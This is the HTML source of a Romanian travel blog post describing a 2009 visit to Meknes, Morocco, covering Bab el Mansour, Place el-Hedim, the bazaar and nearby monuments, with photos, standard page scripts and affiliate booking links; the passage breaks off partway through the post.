.cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44137176-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6340607943010207 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://aliceee-traveler.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Enciclopedia calatorului independent' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8q-egckr2QvTprC_jSEvnaaFG6n_TAmfIcB0rz-W2xtJKpr85XqxoyDB8Fm2nhXIbrYIlV4GJNQ2Xya3tH6j5iB8sgJn2sZpnD3aId1cGElHqk4k5B-01qy9BnJjets6EQNNvSgErCJj/s1600/blog-de-calatorii+%25281%2529.jpg' style='display: block' width='285px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://aliceee-traveler.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='/p/despre-mine.html' itemprop='url'>DESPRE </a></li>
<li itemprop='name'><a href='/2014/05/pont-uri-bune-de-vacante-ieftine.html' itemprop='url'>VACANTE IEFTINE</a></li>
<li itemprop='name'><a href='/p/cuprinsul-blogului-toate-postarile-de.html' itemprop='url'>DESTINATII</a></li>
<li itemprop='name'><a href='https://aliceee-traveler.blogspot.com/2009/01/statistici-lunare-calatorii-si-viata.html' itemprop='url'>STATISTICI LUNARE</a></li>
<li itemprop='name'><a href='/2018/06/lista-cu-toate-apartamentele-airbnb-in-care-am-stat-si-voucher.html' itemprop='url'>VOUCHER CAZARE </a></li>
<li itemprop='name'><a href='/p/colaboratori.html' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Impresii Meknes unul din orasele imperiale din Maroc
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='Aliceee Traveler'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-08-03T12:32:00+03:00'>12:32 p.m.</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/vacanta%20in%20Maroc' rel='tag'>vacanta in Maroc</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1260414468116381716' itemprop='articleBody'>
<meta content='  Am ajuns in Meknes la pranz dupa excursia in Volubilis . Aici ne-am despartit de soferul nostru, un om cumsecade care si-a facut meseria i...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
Am ajuns in Meknes la pranz dupa <a href="http://aliceee-traveler.blogspot.ro/2015/07/impresii-volubilis-maroc-orasul-roman-din-pustietate.html" target="_blank"><span style="color: blue;">excursia in Volubilis</span></a>. Aici ne-am despartit de soferul nostru, un om cumsecade care si-a facut meseria ireprosabil, care a fost un prieten pentru sotul meu in ultimele doua zile si pe care Kari l-a indragit mult fiindca mereu il facea sa rada. Stiam ca o sa ne fie dor, mai ales diseara cand va trebui sa gasim un alt mijloc de transport pana in Fes. Dar pana atunci, zic sa exploram Meknes, inca unul din orasele imperiale, de mare valoare pentru Maroc. Din pacate Meknes e deseori ocolit de turisti majoritatea preferand <a href="http://aliceee-traveler.blogspot.ro/2015/06/impresii-despre-orasul-fes-din-maroc-si-atractii-vazute.html" target="_blank"><span style="color: blue;">sa stea mai multe zile in Fes</span></a> decat sa faca excursii in imprejurimi, de aceea nu am prea gasit informatii pe net si nu stiam la ce sa ne asteptam. Ganditi-va ca povestea se petrece in 2009, noroc ca am scris notite atunci fiindca mi-e mai usor sa va scriu azi despre traseul nostru prin Meknes...</div>
<div style="text-align: justify;">
<span style="color: #cc0000; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="meknes-impresii-personale" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg" title="meknes-impresii-personale" /></a></div>
<br />
<blockquote class="tr_bq">
<div style="font-weight: bold;">
<span style="color: #cc0000; font-family: inherit;">Vacantele mele in Maroc le-am facut &nbsp;de fiecare data pe cont propriu:</span><br />
<div style="text-align: justify;">
<span style="font-family: inherit;"><img src="https://lh3.googleusercontent.com/[base64]w32-h31-no" />Biletul de avion l-am luat din timp cu ~100 euro dus-intors de &gt;&gt;&gt;&nbsp;<span style="color: blue;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=fe13df280&amp;unique=ec6ed0d33&amp;redirect_to=https%3A//www.veltravel.ro/oferte-avion-cazare-maroc-122-t/" rel="nofollow" target="_blank"><span style="color: blue;">AICI</span></a>&nbsp;</span>.&nbsp;</span></div>
<span style="font-family: inherit;"><img src="https://lh3.googleusercontent.com/[base64]w30-h32-no" />&nbsp;<span style="text-align: justify;">Noptile din vacante le-am rezervat la Hotel-uri si Riad-uri folosind de fiecare data &gt;&gt;&gt;&nbsp;</span><a href="https://www.booking.com/index.html?aid=380586" rel="nofollow" style="text-align: justify;" target="_blank"><span style="color: blue;">ACEST SITE</span></a>&nbsp;<span style="text-align: justify;">unde am prins mereu oferte cu 50% reducere. Daca mergeti cu familia sau in grup mai mare va recomand cazarea la localnici,</span>&nbsp;prin AirBNB, site pe care primiti un cupon de 20Euro din partea mea, la prima rezervare daca va faceti un cont nou gratuit &gt;&gt;&gt;&nbsp;<a href="http://www.airbnb.com/c/alicet6" rel="nofollow" target="_blank"><span style="color: blue;">VOUCHER AICI</span></a><span style="color: blue;">&nbsp;</span>&nbsp;</span></div>
</blockquote>
<span style="color: #cc0000; font-size: large;">Taximetristul ne-a lasat in fata portii&nbsp;<b>Bab el Mansour</b></span>(poarta principala din Meknes) care este in fata pietei&nbsp;<b>Place el-Hedim</b>&nbsp;(o piata imensa ), care ziua seamana cu piata centrala din Ouarzazate iar noptea se transforma intr-un Jamaa el fna din Marrakesh desi nu la fel de mare, la fel de populata. Fiind obositi si fiul nostru foarte flamand ne-am asezat la una din terasele de pe margine. Am luat pranzul, si am urmarit oamenii ce ne treceau prin fata. A fost un moment placut cu atat mi mult cu cat soarele era foarte puternic si afara erau cam 30 de grade (tineti minte ca am fost in noiembrie) in caz ca va intrebati cum e vremea in Maroc prin partile astea.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNogNtoyQVuGrOn_LmrZ0ldimqlAfOVatE2DFm1_wjUTnz1xd6Brk3R6Kmr76Zi63xf9usPkUS92K5obmMkLJfXYvh8XsZGML9h-ZqxCkvyXoHS8_yrASROmvoHJ4jGYArjXE1PwugM8QT/s1600/bab-el-mansour-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="bab-mansour-meknes-maroc" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNogNtoyQVuGrOn_LmrZ0ldimqlAfOVatE2DFm1_wjUTnz1xd6Brk3R6Kmr76Zi63xf9usPkUS92K5obmMkLJfXYvh8XsZGML9h-ZqxCkvyXoHS8_yrASROmvoHJ4jGYArjXE1PwugM8QT/s1600/bab-el-mansour-meknes.JPG" title="bab-mansour-meknes-maroc" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxJeaj9Qfrz7dHtlNbQhJdz6uMc5_o1MyOl5ZQjzyVpNsUxCU99_F9LejNPTwOBeus6LvWCCmKceG-xXhOu5DxNvCdOuJCKWPoUSoVZOo9CiMSAU4Dq3ltQtAbdUig30h80P0m4CBgLpWZ/s1600/place-el-hedim-centru-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="place-el-hedim-centru-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxJeaj9Qfrz7dHtlNbQhJdz6uMc5_o1MyOl5ZQjzyVpNsUxCU99_F9LejNPTwOBeus6LvWCCmKceG-xXhOu5DxNvCdOuJCKWPoUSoVZOo9CiMSAU4Dq3ltQtAbdUig30h80P0m4CBgLpWZ/s1600/place-el-hedim-centru-meknes.JPG" title="place-el-hedim-centru-meknes" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDTl3fzxWoCPgZkpSBra8QZigNKcPQlMKbkXwi9V4E_8nV9UFkr2vDOUjeTupWpnLYdM_PzumJ9FgYmQYgU1gJp_O16Mdfewq-MQOxB-7DpYTFTvhNUw2crwBnZXAoS87ZqPjV2MY8eVn/s1600/oameni-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="oameni-in-meknes-maroc" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDTl3fzxWoCPgZkpSBra8QZigNKcPQlMKbkXwi9V4E_8nV9UFkr2vDOUjeTupWpnLYdM_PzumJ9FgYmQYgU1gJp_O16Mdfewq-MQOxB-7DpYTFTvhNUw2crwBnZXAoS87ZqPjV2MY8eVn/s1600/oameni-meknes.JPG" title="oameni-in-meknes-maroc" /></a></div>
<span style="color: #cc0000; font-size: large;"><br /></span>
<span style="color: #cc0000; font-size: large;">Principalele obiective turistice din Meknes</span><br />
<div style="text-align: justify;">
Dupa ce ne-am odihnit am pornit sa decoperim orasul. Chiar cum traversezi piata in fata este&nbsp;<b>Palais Dar Jamai</b>&nbsp;( muzeu de arta marocana- 1 eu intrarea) daca continui drumul vei intra in bazar (asemanator cu cel din Fes dar mult mai mic si pe teren plan ). Am facut o mica plimbare prin bazar, apoi ne-am intors sa vedem <b>Medresa Bou Inania</b> (scoala islamica) si&nbsp;<b>Mausolee de Moulay</b>&nbsp;<b>Ismail ridicat in 1703&nbsp;</b>(aici se afla inmormantat sultanul- fondatorul orasului). Pozele sunt in ordinea descrisa mai sus.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEielnv8t_MJVoafqRalyBmNYLTxRdtjJnj4bU_R_2Pny_jvyJQZWFu7ukYeSW-dQv-iFXloec9PFzXnow53LhuepzsfiVymQYO_HW5U1n3G7c3c-V63IKtNiAhlKr1eACBxotUOSucWLpXF/s1600/obiective-turistice-de-top-meknes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="obiective-turistice-de-top-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEielnv8t_MJVoafqRalyBmNYLTxRdtjJnj4bU_R_2Pny_jvyJQZWFu7ukYeSW-dQv-iFXloec9PFzXnow53LhuepzsfiVymQYO_HW5U1n3G7c3c-V63IKtNiAhlKr1eACBxotUOSucWLpXF/s1600/obiective-turistice-de-top-meknes.jpg" title="obiective-turistice-de-top-meknes" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizRgzXkOS6d33elYJjiG7V7JxAAIbwmM9UIJDJ2U6-13ymyiMcy1Ccysc6TblAgtzwo2eFM6KNK27tgONoWTh2aKkg8TsJjkQ41d15n8RXgdqDPKrZFwaUpXW-XUgSafR29u3BYFdUiQoe/s1600/Meknes-bazar.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="bazar-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizRgzXkOS6d33elYJjiG7V7JxAAIbwmM9UIJDJ2U6-13ymyiMcy1Ccysc6TblAgtzwo2eFM6KNK27tgONoWTh2aKkg8TsJjkQ41d15n8RXgdqDPKrZFwaUpXW-XUgSafR29u3BYFdUiQoe/s1600/Meknes-bazar.jpg" title="bazar-meknes" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
